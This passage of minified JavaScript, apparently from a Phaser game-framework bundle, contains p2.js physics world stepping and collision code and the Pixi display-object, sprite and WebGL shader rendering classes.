b=this.springs.length,c=this.springs,e=this.bodies,g=this.gravity,h=this.solver,i=this.bodies.length,j=this.broadphase,k=this.narrowphase,l=this.constraints,n=v,o=(f.scale,f.add),p=(f.rotate,this.islandManager);if(this.overlapKeeper.tick(),this.lastTimeStep=a,this.useWorldGravityAsFrictionGravity){var q=f.length(this.gravity);0===q&&this.useFrictionGravityOnZeroGravity||(this.frictionGravity=q)}if(this.applyGravity)for(var r=0;r!==i;r++){var t=e[r],u=t.force;t.type===m.DYNAMIC&&t.sleepState!==m.SLEEPING&&(f.scale(n,g,t.mass*t.gravityScale),o(u,u,n))}if(this.applySpringForces)for(var r=0;r!==b;r++){var w=c[r];w.applyForce()}if(this.applyDamping)for(var r=0;r!==i;r++){var t=e[r];t.type===m.DYNAMIC&&t.applyDamping(a)}for(var x=j.getCollisionPairs(this),z=this.disabledBodyCollisionPairs,r=z.length-2;r>=0;r-=2)for(var A=x.length-2;A>=0;A-=2)(z[r]===x[A]&&z[r+1]===x[A+1]||z[r+1]===x[A]&&z[r]===x[A+1])&&x.splice(A,2);var B=l.length;for(r=0;r!==B;r++){var C=l[r];if(!C.collideConnected)for(var A=x.length-2;A>=0;A-=2)(C.bodyA===x[A]&&C.bodyB===x[A+1]||C.bodyB===x[A]&&C.bodyA===x[A+1])&&x.splice(A,2)}this.postBroadphaseEvent.pairs=x,this.emit(this.postBroadphaseEvent),this.postBroadphaseEvent.pairs=null,k.reset(this);for(var r=0,D=x.length;r!==D;r+=2)for(var E=x[r],F=x[r+1],G=0,H=E.shapes.length;G!==H;G++)for(var I=E.shapes[G],J=I.position,K=I.angle,L=0,M=F.shapes.length;L!==M;L++){var N=F.shapes[L],O=N.position,P=N.angle,Q=this.defaultContactMaterial;if(I.material&&N.material){var R=this.getContactMaterial(I.material,N.material);R&&(Q=R)}this.runNarrowphase(k,E,I,J,K,F,N,O,P,Q,this.frictionGravity)}for(var r=0;r!==i;r++){var S=e[r];S._wakeUpAfterNarrowphase&&(S.wakeUp(),S._wakeUpAfterNarrowphase=!1)}if(this.has("endContact")){this.overlapKeeper.getEndOverlaps(y);for(var T=this.endContactEvent,L=y.length;L--;){var U=y[L];T.shapeA=U.shapeA,T.shapeB=U.shapeB,T.bodyA=U.bodyA,T.bodyB=U.bodyB,this.emit(T)}y.length=0}var V=this.preSolveEvent;V.contactEquations=k.contactEquations,V.frictionEquations=k.frictionEquations,this.emit(V),V.contactEquations=V.frictionEquations=null;var B=l.length;for(r=0;r!==B;r++)l[r].update();if(k.contactEquations.length||k.frictionEquations.length||B)if(this.islandSplit){for(p.equations.length=0,s.appendArray(p.equations,k.contactEquations),s.appendArray(p.equations,k.frictionEquations),r=0;r!==B;r++)s.appendArray(p.equations,l[r].equations);p.split(this);for(var r=0;r!==p.islands.length;r++){var W=p.islands[r];W.equations.length&&h.solveIsland(a,W)}}else{for(h.addEquations(k.contactEquations),h.addEquations(k.frictionEquations),r=0;r!==B;r++)h.addEquations(l[r].equations);this.solveConstraints&&h.solve(a,this),h.removeAllEquations()}for(var r=0;r!==i;r++){var S=e[r];S.integrate(a)}for(var r=0;r!==i;r++)e[r].setZeroForce();if(this.emitImpactEvent&&this.has("impact"))for(var X=this.impactEvent,r=0;r!==k.contactEquations.length;r++){var Y=k.contactEquations[r];Y.firstImpact&&(X.bodyA=Y.bodyA,X.bodyB=Y.bodyB,X.shapeA=Y.shapeA,X.shapeB=Y.shapeB,X.contactEquation=Y,this.emit(X))}if(this.sleepMode===d.BODY_SLEEPING)for(r=0;r!==i;r++)e[r].sleepTick(this.time,!1,a);else if(this.sleepMode===d.ISLAND_SLEEPING&&this.islandSplit){for(r=0;r!==i;r++)e[r].sleepTick(this.time,!0,a);for(var r=0;r<this.islandManager.islands.length;r++){var W=this.islandManager.islands[r];W.wantsToSleep()&&W.sleep()}}this.stepping=!1;for(var Z=this.bodiesToBeRemoved,r=0;r!==Z.length;r++)this.removeBody(Z[r]);Z.length=0,this.emit(this.postStepEvent)},d.prototype.runNarrowphase=function(a,b,c,d,e,g,h,i,j,k,l){if(0!=(c.collisionGroup&h.collisionMask)&&0!=(h.collisionGroup&c.collisionMask)){f.rotate(w,d,b.angle),f.rotate(x,i,g.angle),f.add(w,w,b.position),f.add(x,x,g.position);var n=e+b.angle,o=j+g.angle;a.enableFriction=k.friction>0,a.frictionCoefficient=k.friction;var p;p=b.type===m.STATIC||b.type===m.KINEMATIC?g.mass:g.type===m.STATIC||g.type===m.KINEMATIC?b.mass:b.mass*g.mass/(b.mass+g.mass),a.slipForce=k.friction*l*p,a.restitution=k.restitution,a.surfaceVelocity=k.surfaceVelocity,a.frictionStiffness=k.frictionStiffness,a.frictionRelaxation=k.frictionRelaxation,a.stiffness=k.stiffness,a.relaxation=k.relaxation,a.contactSkinSize=k.contactSkinSize,a.enabledEquations=b.collisionResponse&&g.collisionResponse&&c.collisionResponse&&h.collisionResponse;var q=a[c.type|h.type],r=0;if(q){var s=c.sensor||h.sensor,t=a.frictionEquations.length;r=c.type<h.type?q.call(a,b,c,w,n,g,h,x,o,s):q.call(a,g,h,x,o,b,c,w,n,s);var u=a.frictionEquations.length-t;if(r){if(b.allowSleep&&b.type===m.DYNAMIC&&b.sleepState===m.SLEEPING&&g.sleepState===m.AWAKE&&g.type!==m.STATIC){f.squaredLength(g.velocity)+Math.pow(g.angularVelocity,2)>=2*Math.pow(g.sleepSpeedLimit,2)&&(b._wakeUpAfterNarrowphase=!0)}if(g.allowSleep&&g.type===m.DYNAMIC&&g.sleepState===m.SLEEPING&&b.sleepState===m.AWAKE&&b.type!==m.STATIC){f.squaredLength(b.velocity)+Math.pow(b.angularVelocity,2)>=2*Math.pow(b.sleepSpeedLimit,2)&&(g._wakeUpAfterNarrowphase=!0)}if(this.overlapKeeper.setOverlapping(b,c,g,h),this.has("beginContact")&&this.overlapKeeper.isNewOverlap(c,h)){var v=this.beginContactEvent;if(v.shapeA=c,v.shapeB=h,v.bodyA=b,v.bodyB=g,v.contactEquations.length=0,"number"==typeof r)for(var y=a.contactEquations.length-r;y<a.contactEquations.length;y++)v.contactEquations.push(a.contactEquations[y]);this.emit(v)}if("number"==typeof r&&u>1)for(var y=a.frictionEquations.length-u;y<a.frictionEquations.length;y++){var z=a.frictionEquations[y];z.setSlipForce(z.getSlipForce()/u)}}}}},d.prototype.addSpring=function(a){this.springs.push(a);var b=this.addSpringEvent;b.spring=a,this.emit(b),b.spring=null},d.prototype.removeSpring=function(a){var b=this.springs.indexOf(a);b!==-1&&s.splice(this.springs,b,1)},d.prototype.addBody=function(a){if(this.bodies.indexOf(a)===-1){this.bodies.push(a),a.world=this;var b=this.addBodyEvent;b.body=a,this.emit(b),b.body=null}},d.prototype.removeBody=function(a){if(this.stepping)this.bodiesToBeRemoved.push(a);else{a.world=null;var b=this.bodies.indexOf(a);b!==-1&&(s.splice(this.bodies,b,1),this.removeBodyEvent.body=a,a.resetConstraintVelocity(),this.emit(this.removeBodyEvent),this.removeBodyEvent.body=null)}},d.prototype.getBodyById=function(a){for(var b=this.bodies,c=0;c<b.length;c++){var d=b[c];if(d.id===a)return d}return!1},d.prototype.disableBodyCollision=function(a,b){this.disabledBodyCollisionPairs.push(a,b)},d.prototype.enableBodyCollision=function(a,b){for(var c=this.disabledBodyCollisionPairs,d=0;d<c.length;d+=2)if(c[d]===a&&c[d+1]===b||c[d+1]===a&&c[d]===b)return void c.splice(d,2)},d.prototype.clear=function(){this.time=0,this.solver&&this.solver.equations.length&&this.solver.removeAllEquations();for(var a=this.constraints,b=a.length-1;b>=0;b--)this.removeConstraint(a[b]);for(var c=this.bodies,b=c.length-1;b>=0;b--)this.removeBody(c[b]);for(var e=this.springs,b=e.length-1;b>=0;b--)this.removeSpring(e[b]);for(var f=this.contactMaterials,b=f.length-1;b>=0;b--)this.removeContactMaterial(f[b]);d.apply(this)};var z=f.create(),A=(f.fromValues(0,0),f.fromValues(0,0));d.prototype.hitTest=function(a,b,c){c=c||0;var d=new m({position:a}),e=new k,l=a,n=0,o=z,p=A;d.addShape(e);for(var q=this.narrowphase,r=[],s=0,t=b.length;s!==t;s++)for(var u=b[s],v=0,w=u.shapes.length;v!==w;v++){var x=u.shapes[v];f.rotate(o,x.position,u.angle),f.add(o,o,u.position);var y=x.angle+u.angle;(x instanceof g&&q.circleParticle(u,x,o,y,d,e,l,n,!0)||x instanceof h&&q.particleConvex(d,e,l,n,u,x,o,y,!0)||x instanceof i&&q.particlePlane(d,e,l,n,u,x,o,y,!0)||x instanceof j&&q.particleCapsule(d,e,l,n,u,x,o,y,!0)||x instanceof k&&f.squaredLength(f.sub(p,o,a))<c*c)&&r.push(u)}return r},d.prototype.setGlobalStiffness=function(a){for(var b=this.constraints,c=0;c!==b.length;c++)for(var d=b[c],e=0;e!==d.equations.length;e++){var f=d.equations[e];f.stiffness=a,f.needsUpdate=!0}for(var g=this.contactMaterials,c=0;c!==g.length;c++){var d=g[c];d.stiffness=d.frictionStiffness=a}var d=this.defaultContactMaterial;d.stiffness=d.frictionStiffness=a},d.prototype.setGlobalRelaxation=function(a){for(var b=0;b!==this.constraints.length;b++)for(var c=this.constraints[b],d=0;d!==c.equations.length;d++){var e=c.equations[d];e.relaxation=a,e.needsUpdate=!0}for(var b=0;b!==this.contactMaterials.length;b++){var c=this.contactMaterials[b];c.relaxation=c.frictionRelaxation=a}var c=this.defaultContactMaterial;c.relaxation=c.frictionRelaxation=a};var B=new p,C=[];d.prototype.raycast=function(a,b){return b.getAABB(B),this.broadphase.aabbQuery(this,B,C),b.intersectBodies(a,C),C.length=0,a.hasHit()}},{"../../package.json":6,"../collision/AABB":7,"../collision/Broadphase":8,"../collision/Narrowphase":10,"../collision/Ray":11,"../collision/SAPBroadphase":13,"../constraints/Constraint":14,"../constraints/DistanceConstraint":15,"../constraints/GearConstraint":16,"../constraints/LockConstraint":17,"../constraints/PrismaticConstraint":18,"../constraints/RevoluteConstraint":19,"../events/EventEmitter":26,"../material/ContactMaterial":27,"../material/Material":28,"../math/vec2":30,"../objects/Body":31,"../objects/LinearSpring":32,"../objects/RotationalSpring":33,"../shapes/Capsule":38,"../shapes/Circle":39,"../shapes/Convex":40,"../shapes/Line":42,"../shapes/Particle":43,"../shapes/Plane":44,"../shapes/Shape":45,"../solver/GSSolver":46,"../solver/Solver":47,"../utils/OverlapKeeper":52,"../utils/Utils":57,"./IslandManager":59}]},{},[36])(36)}),function(){function a(a,b,c,e){var f=a.createTexture();return a.bindTexture(a.TEXTURE_2D,f),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_WRAP_S,a.CLAMP_TO_EDGE),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_WRAP_T,a.CLAMP_TO_EDGE),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MAG_FILTER,e===d.scaleModes.LINEAR?a.LINEAR:a.NEAREST),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MIN_FILTER,e===d.scaleModes.LINEAR?a.LINEAR:a.NEAREST),a.texImage2D(a.TEXTURE_2D,0,a.RGBA,b,c,0,a.RGBA,a.UNSIGNED_BYTE,null),f}function b(b,c,d,f,g){var h=b.createFramebuffer(),i=b.createRenderbuffer(),j=null,k=0;return b.activeTexture(b.TEXTURE0+g),b.bindFramebuffer(b.FRAMEBUFFER,h),b.bindRenderbuffer(b.RENDERBUFFER,i),b.framebufferRenderbuffer(b.FRAMEBUFFER,b.DEPTH_STENCIL_ATTACHMENT,b.RENDERBUFFER,this.renderBuffer),j=a(b,c,d,f),b.framebufferTexture2D(b.FRAMEBUFFER,b.COLOR_ATTACHMENT0,b.TEXTURE_2D,j,0),k=b.checkFramebufferStatus(b.FRAMEBUFFER),k!==b.FRAMEBUFFER_COMPLETE&&console.error("Incomplete GL framebuffer. ",e[k]),h.width=c,h.height=d,h.targetTexture=j,h.renderBuffer=i,h}var c=this,d=d||{};d.DisplayObject=function(){this.position=new d.Point(0,0),this.scale=new d.Point(1,1),this.pivot=new d.Point(0,0),this.rotation=0,this.alpha=1,this.visible=!0,this.hitArea=null,this.renderable=!1,this.parent=null,this.worldAlpha=1,this.worldTransform=new d.Matrix,this.worldPosition=new d.Point(0,0),this.worldScale=new d.Point(1,1),this.worldRotation=0,this.filterArea=null,this._sr=0,this._cr=1,this._bounds=new d.Rectangle(0,0,0,0),this._currentBounds=null,this._mask=null,this._cacheAsBitmap=!1,this._cacheIsDirty=!1},d.DisplayObject.prototype.constructor=d.DisplayObject,d.DisplayObject.prototype={destroy:function(){if(this.children){for(var a=this.children.length;a--;)this.children[a].destroy();this.children=[]}this.hitArea=null,this.parent=null,this.worldTransform=null,this.filterArea=null,this.renderable=!1,this._bounds=null,this._currentBounds=null,this._mask=null,this._destroyCachedSprite()},updateTransform:function(a){if(!a&&!this.parent&&!this.game)return this;var b=this.parent;a?b=a:this.parent||(b=this.game.world);var c,d,e,f,g,h,i=b.worldTransform,j=this.worldTransform;this.rotation%Phaser.Math.PI2?(this.rotation!==this.rotationCache&&(this.rotationCache=this.rotation,this._sr=Math.sin(this.rotation),this._cr=Math.cos(this.rotation)),c=this._cr*this.scale.x,d=this._sr*this.scale.x,e=-this._sr*this.scale.y,f=this._cr*this.scale.y,g=this.position.x,h=this.position.y,(this.pivot.x||this.pivot.y)&&(g-=this.pivot.x*c+this.pivot.y*e,h-=this.pivot.x*d+this.pivot.y*f),j.a=c*i.a+d*i.c,j.b=c*i.b+d*i.d,j.c=e*i.a+f*i.c,j.d=e*i.b+f*i.d,j.tx=g*i.a+h*i.c+i.tx,j.ty=g*i.b+h*i.d+i.ty):(c=this.scale.x,f=this.scale.y,g=this.position.x-this.pivot.x*c,h=this.position.y-this.pivot.y*f,j.a=c*i.a,j.b=c*i.b,j.c=f*i.c,j.d=f*i.d,j.tx=g*i.a+h*i.c+i.tx,j.ty=g*i.b+h*i.d+i.ty);var k=c*f-d*e,l=.5*Math.PI;if(c||d){var m=Math.sqrt(c*c+d*d);this.worldRotation=d>0?Math.acos(c/m):-Math.acos(c/m),this.worldScale.x=m,this.worldScale.y=k/m}else if(e||f){var n=Math.sqrt(e*e+f*f);this.worldRotation=l-(f>0?Math.acos(-e/n):-Math.acos(e/n)),this.worldScale.x=k/n,this.worldScale.y=n}else this.worldScale.x=0,this.worldScale.y=0;return this.worldAlpha=this.alpha*b.worldAlpha,this.worldPosition.x=j.tx,this.worldPosition.y=j.ty,this._currentBounds=null,this.transformCallback&&this.transformCallback.call(this.transformCallbackContext,j,i),this},preUpdate:function(){},generateTexture:function(a,b,c){var e=this.getLocalBounds(),f=new Phaser.RenderTexture(this.game,0|e.width,0|e.height,c,b,a);return d.DisplayObject._tempMatrix.tx=-e.x,d.DisplayObject._tempMatrix.ty=-e.y,f.render(this,d.DisplayObject._tempMatrix),f},updateCache:function(){return this._generateCachedSprite(),this},toGlobal:function(a){return this.updateTransform(),this.worldTransform.apply(a)},toLocal:function(a,b){return b&&(a=b.toGlobal(a)),this.updateTransform(),this.worldTransform.applyInverse(a)},_renderCachedSprite:function(a){this._cachedSprite.worldAlpha=this.worldAlpha,a.gl?d.Sprite.prototype._renderWebGL.call(this._cachedSprite,a):d.Sprite.prototype._renderCanvas.call(this._cachedSprite,a)},_generateCachedSprite:function(){this._cacheAsBitmap=!1;var a=this.getLocalBounds();if(a.width=Math.max(1,Math.ceil(a.width)),a.height=Math.max(1,Math.ceil(a.height)),this.updateTransform(),this._cachedSprite)this._cachedSprite.texture.resize(a.width,a.height);else{var b=0;this.texture&&this.texture.baseTexture&&d._enableMultiTextureToggle&&(b=this.texture.baseTexture.textureIndex);var c=new Phaser.RenderTexture(this.game,a.width,a.height,void 0,void 0,void 0,void 0,b);this._cachedSprite=new d.Sprite(c),this._cachedSprite.worldTransform=this.worldTransform}var e=this._filters;this._filters=null,this._cachedSprite.filters=e,d.DisplayObject._tempMatrix.tx=-a.x,d.DisplayObject._tempMatrix.ty=-a.y,this._cachedSprite.texture.render(this,d.DisplayObject._tempMatrix,!0),this._cachedSprite.anchor.x=-(a.x/a.width),this._cachedSprite.anchor.y=-(a.y/a.height),this._filters=e,this._cacheAsBitmap=!0},_destroyCachedSprite:function(){this._cachedSprite&&(this._cachedSprite.texture.destroy(!0),this._cachedSprite=null)}},d.DisplayObject.prototype.displayObjectUpdateTransform=d.DisplayObject.prototype.updateTransform,Object.defineProperties(d.DisplayObject.prototype,{x:{get:function(){return this.position.x},set:function(a){this.position.x=a}},y:{get:function(){return this.position.y},set:function(a){this.position.y=a}},worldVisible:{get:function(){if(this.visible){var a=this.parent;if(!a)return this.visible;do{if(!a.visible)return!1;a=a.parent}while(a);return!0}return!1}},mask:{get:function(){return this._mask},set:function(a){this._mask&&(this._mask.isMask=!1),this._mask=a,a&&(this._mask.isMask=!0)}},filters:{get:function(){return this._filters},set:function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++)for(var e=a[c].passes,f=0;f<e.length;f++)b.push(e[f]);this._filterBlock={target:this,filterPasses:b}}this._filters=a,this.blendMode&&this.blendMode===d.blendModes.MULTIPLY&&(this.blendMode=d.blendModes.NORMAL)}},cacheAsBitmap:{get:function(){return this._cacheAsBitmap},set:function(a){this._cacheAsBitmap!==a&&(a?this._generateCachedSprite():this._destroyCachedSprite(),this._cacheAsBitmap=a)}}}),d.DisplayObjectContainer=function(){d.DisplayObject.call(this),this.children=[],this.ignoreChildInput=!1},d.DisplayObjectContainer.prototype=Object.create(d.DisplayObject.prototype),d.DisplayObjectContainer.prototype.constructor=d.DisplayObjectContainer,d.DisplayObjectContainer.prototype.addChild=function(a){return this.addChildAt(a,this.children.length)},d.DisplayObjectContainer.prototype.addChildAt=function(a,b){if(b>=0&&b<=this.children.length)return a.parent&&a.parent.removeChild(a),a.parent=this,this.children.splice(b,0,a),a;throw new Error(a+"addChildAt: The index "+b+" supplied is out of bounds "+this.children.length)},d.DisplayObjectContainer.prototype.swapChildren=function(a,b){if(a!==b){var c=this.getChildIndex(a),d=this.getChildIndex(b);if(c<0||d<0)throw new Error("swapChildren: Both the supplied DisplayObjects must be a child of the caller.");this.children[c]=b,this.children[d]=a}},d.DisplayObjectContainer.prototype.getChildIndex=function(a){var b=this.children.indexOf(a);if(b===-1)throw new Error("The supplied DisplayObject must be a child of the caller");return b},d.DisplayObjectContainer.prototype.setChildIndex=function(a,b){if(b<0||b>=this.children.length)throw new Error("The supplied index is out of bounds");var c=this.getChildIndex(a);this.children.splice(c,1),this.children.splice(b,0,a)},d.DisplayObjectContainer.prototype.getChildAt=function(a){if(a<0||a>=this.children.length)throw new Error("getChildAt: Supplied index "+a+" does not exist in the child list, or the supplied DisplayObject must be a child of the caller");return this.children[a]},d.DisplayObjectContainer.prototype.removeChild=function(a){var b=this.children.indexOf(a);if(b!==-1)return this.removeChildAt(b)},d.DisplayObjectContainer.prototype.removeChildAt=function(a){var b=this.getChildAt(a);return b&&(b.parent=void 0,this.children.splice(a,1)),b},d.DisplayObjectContainer.prototype.removeChildren=function(a,b){void 0===a&&(a=0),void 0===b&&(b=this.children.length);var c=b-a;if(c>0&&c<=b){for(var d=this.children.splice(a,c),e=0;e<d.length;e++){d[e].parent=void 0}return d}if(0===c&&0===this.children.length)return[];throw new Error("removeChildren: Range Error, numeric values are outside the acceptable range")},d.DisplayObjectContainer.prototype.updateTransform=function(){if(this.visible&&(this.displayObjectUpdateTransform(),!this._cacheAsBitmap))for(var a=0;a<this.children.length;a++)this.children[a].updateTransform()},d.DisplayObjectContainer.prototype.displayObjectContainerUpdateTransform=d.DisplayObjectContainer.prototype.updateTransform,d.DisplayObjectContainer.prototype.getBounds=function(a){var b=a&&a instanceof d.DisplayObject,c=!0;b?c=a instanceof d.DisplayObjectContainer&&a.contains(this):a=this;var e;if(b){var f=a.worldTransform;for(a.worldTransform=d.identityMatrix,e=0;e<a.children.length;e++)a.children[e].updateTransform()}var g,h,i,j=1/0,k=1/0,l=-(1/0),m=-(1/0),n=!1;for(e=0;e<this.children.length;e++){this.children[e].visible&&(n=!0,g=this.children[e].getBounds(),j=j<g.x?j:g.x,k=k<g.y?k:g.y,h=g.width+g.x,i=g.height+g.y,l=l>h?l:h,m=m>i?m:i)}var o=this._bounds;if(!n){o=new d.Rectangle;var p=o.x,q=o.width+o.x,r=o.y,s=o.height+o.y,t=this.worldTransform,u=t.a,v=t.b,w=t.c,x=t.d,y=t.tx,z=t.ty,A=u*q+w*s+y,B=x*s+v*q+z,C=u*p+w*s+y,D=x*s+v*p+z,E=u*p+w*r+y,F=x*r+v*p+z,G=u*q+w*r+y,H=x*r+v*q+z;l=A,m=B,j=A,k=B,j=C<j?C:j,j=E<j?E:j,j=G<j?G:j,k=D<k?D:k,k=F<k?F:k,k=H<k?H:k,l=C>l?C:l,l=E>l?E:l,l=G>l?G:l,m=D>m?D:m,m=F>m?F:m,m=H>m?H:m}if(o.x=j,o.y=k,o.width=l-j,o.height=m-k,b)for(a.worldTransform=f,e=0;e<a.children.length;e++)a.children[e].updateTransform();if(!c){var I=a.getBounds();o.x-=I.x,o.y-=I.y}return o},d.DisplayObjectContainer.prototype.getLocalBounds=function(){return this.getBounds(this)},d.DisplayObjectContainer.prototype.contains=function(a){return!!a&&(a===this||this.contains(a.parent))},d.DisplayObjectContainer.prototype._renderWebGL=function(a){if(this.visible&&!(this.alpha<=0)){if(this._cacheAsBitmap)return void this._renderCachedSprite(a);var b;if(this._mask||this._filters){for(this._filters&&(a.spriteBatch.flush(),a.filterManager.pushFilter(this._filterBlock)),this._mask&&(a.spriteBatch.stop(),a.maskManager.pushMask(this.mask,a),a.spriteBatch.start()),b=0;b<this.children.length;b++)this.children[b]._renderWebGL(a);a.spriteBatch.stop(),this._mask&&a.maskManager.popMask(this._mask,a),this._filters&&a.filterManager.popFilter(),a.spriteBatch.start()}else for(b=0;b<this.children.length;b++)this.children[b]._renderWebGL(a)}},d.DisplayObjectContainer.prototype._renderCanvas=function(a){if(this.visible!==!1&&0!==this.alpha){if(this._cacheAsBitmap)return void this._renderCachedSprite(a);this._mask&&a.maskManager.pushMask(this._mask,a);for(var b=0;b<this.children.length;b++)this.children[b]._renderCanvas(a);this._mask&&a.maskManager.popMask(a)}},Object.defineProperty(d.DisplayObjectContainer.prototype,"width",{get:function(){return this.getLocalBounds().width*this.scale.x},set:function(a){var b=this.getLocalBounds().width;this.scale.x=0!==b?a/b:1,this._width=a}}),Object.defineProperty(d.DisplayObjectContainer.prototype,"height",{get:function(){return this.getLocalBounds().height*this.scale.y},set:function(a){var b=this.getLocalBounds().height;this.scale.y=0!==b?a/b:1,this._height=a}}),d.Sprite=function(a){d.DisplayObjectContainer.call(this),this.anchor=new d.Point,this.texture=a||d.Texture.emptyTexture,this._width=0,this._height=0,this.tint=16777215,this.cachedTint=-1,this.tintedTexture=null,this.blendMode=d.blendModes.NORMAL,this.shader=null,this.exists=!0,this.texture.baseTexture.hasLoaded&&this.onTextureUpdate(),this.renderable=!0},d.Sprite.prototype=Object.create(d.DisplayObjectContainer.prototype),d.Sprite.prototype.constructor=d.Sprite,Object.defineProperty(d.Sprite.prototype,"width",{get:function(){return this.scale.x*this.texture.frame.width},set:function(a){this.scale.x=a/this.texture.frame.width,this._width=a}}),Object.defineProperty(d.Sprite.prototype,"height",{get:function(){return this.scale.y*this.texture.frame.height},set:function(a){this.scale.y=a/this.texture.frame.height,this._height=a}}),d.Sprite.prototype.setTexture=function(a,b){void 0!==b&&this.texture.baseTexture.destroy(),this.texture.baseTexture.skipRender=!1,this.texture=a,this.texture.valid=!0,this.cachedTint=-1},d.Sprite.prototype.onTextureUpdate=function(){this._width&&(this.scale.x=this._width/this.texture.frame.width),this._height&&(this.scale.y=this._height/this.texture.frame.height)},d.Sprite.prototype.getBounds=function(a){var b=this.texture.frame.width,c=this.texture.frame.height,d=b*(1-this.anchor.x),e=b*-this.anchor.x,f=c*(1-this.anchor.y),g=c*-this.anchor.y,h=a||this.worldTransform,i=h.a,j=h.b,k=h.c,l=h.d,m=h.tx,n=h.ty,o=-(1/0),p=-(1/0),q=1/0,r=1/0;if(0===j&&0===k){if(i<0){i*=-1;var s=d;d=-e,e=-s}if(l<0){l*=-1;var s=f;f=-g,g=-s}q=i*e+m,o=i*d+m,r=l*g+n,p=l*f+n}else{var t=i*e+k*g+m,u=l*g+j*e+n,v=i*d+k*g+m,w=l*g+j*d+n,x=i*d+k*f+m,y=l*f+j*d+n,z=i*e+k*f+m,A=l*f+j*e+n;q=t<q?t:q,q=v<q?v:q,q=x<q?x:q,q=z<q?z:q,r=u<r?u:r,r=w<r?w:r,r=y<r?y:r,r=A<r?A:r,o=t>o?t:o,o=v>o?v:o,o=x>o?x:o,o=z>o?z:o,p=u>p?u:p,p=w>p?w:p,p=y>p?y:p,p=A>p?A:p}var B=this._bounds;return B.x=q,B.width=o-q,B.y=r,B.height=p-r,this._currentBounds=B,B},d.Sprite.prototype.getLocalBounds=function(){var a=this.worldTransform;this.worldTransform=d.identityMatrix;for(var b=0;b<this.children.length;b++)this.children[b].updateTransform();var c=this.getBounds();for(this.worldTransform=a,b=0;b<this.children.length;b++)this.children[b].updateTransform();return c},d.Sprite.prototype._renderWebGL=function(a,b){if(this.visible&&!(this.alpha<=0)&&this.renderable){var c=this.worldTransform;if(b&&(c=b),this._mask||this._filters){var d=a.spriteBatch;this._filters&&(d.flush(),a.filterManager.pushFilter(this._filterBlock)),this._mask&&(d.stop(),a.maskManager.pushMask(this.mask,a),d.start()),d.render(this);for(var e=0;e<this.children.length;e++)this.children[e]._renderWebGL(a);d.stop(),this._mask&&a.maskManager.popMask(this._mask,a),this._filters&&a.filterManager.popFilter(),d.start()}else{a.spriteBatch.render(this);for(var e=0;e<this.children.length;e++)this.children[e]._renderWebGL(a,c)}}},d.Sprite.prototype._renderCanvas=function(a,b){if(!(!this.visible||0===this.alpha||!this.renderable||this.texture.crop.width<=0||this.texture.crop.height<=0)){var c=this.worldTransform;if(b&&(c=b),this.blendMode!==a.currentBlendMode&&(a.currentBlendMode=this.blendMode,a.context.globalCompositeOperation=d.blendModesCanvas[a.currentBlendMode]),this._mask&&a.maskManager.pushMask(this._mask,a),!this.texture.valid){for(var e=0;e<this.children.length;e++)this.children[e]._renderCanvas(a);return void(this._mask&&a.maskManager.popMask(a))}var f=this.texture.baseTexture.resolution/a.resolution;a.context.globalAlpha=this.worldAlpha,a.smoothProperty&&a.scaleMode!==this.texture.baseTexture.scaleMode&&(a.scaleMode=this.texture.baseTexture.scaleMode,a.context[a.smoothProperty]=a.scaleMode===d.scaleModes.LINEAR);var g=this.texture.trim?this.texture.trim.x-this.anchor.x*this.texture.trim.width:this.anchor.x*-this.texture.frame.width,h=this.texture.trim?this.texture.trim.y-this.anchor.y*this.texture.trim.height:this.anchor.y*-this.texture.frame.height,i=c.tx*a.resolution+a.shakeX,j=c.ty*a.resolution+a.shakeY,k=this.texture.crop.width,l=this.texture.crop.height;if(this.texture.rotated){var m=c.a,n=c.b,o=c.c,p=c.d,q=k;i=c.c*l+i,j=c.d*l+j,c.a=6.123233995736766e-17*m-o,c.b=6.123233995736766e-17*n-p,c.c=m+6.123233995736766e-17*o,c.d=n+6.123233995736766e-17*p,k=l,l=q}if(a.roundPixels?(a.context.setTransform(c.a,c.b,c.c,c.d,0|i,0|j),g|=0,h|=0):a.context.setTransform(c.a,c.b,c.c,c.d,i,j),g/=f,h/=f,16777215!==this.tint)(this.texture.requiresReTint||this.cachedTint!==this.tint)&&(this.tintedTexture=d.CanvasTinter.getTintedTexture(this,this.tint),this.cachedTint=this.tint,this.texture.requiresReTint=!1),a.context.drawImage(this.tintedTexture,0,0,k,l,g,h,k/f,l/f);else{var r=this.texture.crop.x,s=this.texture.crop.y;k=Math.floor(k),l=Math.floor(l),a.context.drawImage(this.texture.baseTexture.source,r,s,k,l,g,h,k/f,l/f)}for(var e=0;e<this.children.length;e++)this.children[e]._renderCanvas(a);this._mask&&a.maskManager.popMask(a)}},d.initDefaultShaders=function(){},d.CompileVertexShader=function(a,b){return d._CompileShader(a,b,a.VERTEX_SHADER)},d.CompileFragmentShader=function(a,b){return d._CompileShader(a,b,a.FRAGMENT_SHADER)},d._CompileShader=function(a,b,c){var d=b;Array.isArray(b)&&(d=b.join("\n"));var e=a.createShader(c);return a.shaderSource(e,d),a.compileShader(e),a.getShaderParameter(e,a.COMPILE_STATUS)?e:(window.console.log(a.getShaderInfoLog(e)),null)},d.compileProgram=function(a,b,c){var e=d.CompileFragmentShader(a,c),f=d.CompileVertexShader(a,b),g=a.createProgram();return a.attachShader(g,f),a.attachShader(g,e),a.linkProgram(g),a.getProgramParameter(g,a.LINK_STATUS)||(window.console.log(a.getProgramInfoLog(g)),window.console.log("Could not initialise shaders")),g},d.PixiShader=function(a){this._UID=Phaser._UID++,this.gl=a,this.program=null,this.fragmentSrc=null,this.textureCount=0,this.firstRun=!0,this.dirty=!0,this.attributes=[],this.init()},d.PixiShader.prototype.constructor=d.PixiShader,d.PixiShader.prototype.initMultitexShader=function(){var a=this.gl;this.MAX_TEXTURES=a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS);for(var b="\tif (vTextureIndex == 0.0) { gl_FragColor = texture2D(uSamplerArray[0], vTextureCoord) * vColor;return;}\n",c=1;c<this.MAX_TEXTURES;++c)b+="\tif (vTextureIndex == "+c+".0) {gl_FragColor = texture2D(uSamplerArray["+c+"], vTextureCoord) * vColor;return;}\n";this.fragmentSrc=["// PixiShader Fragment Shader.","precision lowp float;","bool isnan( float val ) {  return ( val < 0.0 || 0.0 < val || val == 0.0 ) ? false : true; }","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","uniform sampler2D uSamplerArray["+this.MAX_TEXTURES+"];","const vec4 BLUE = 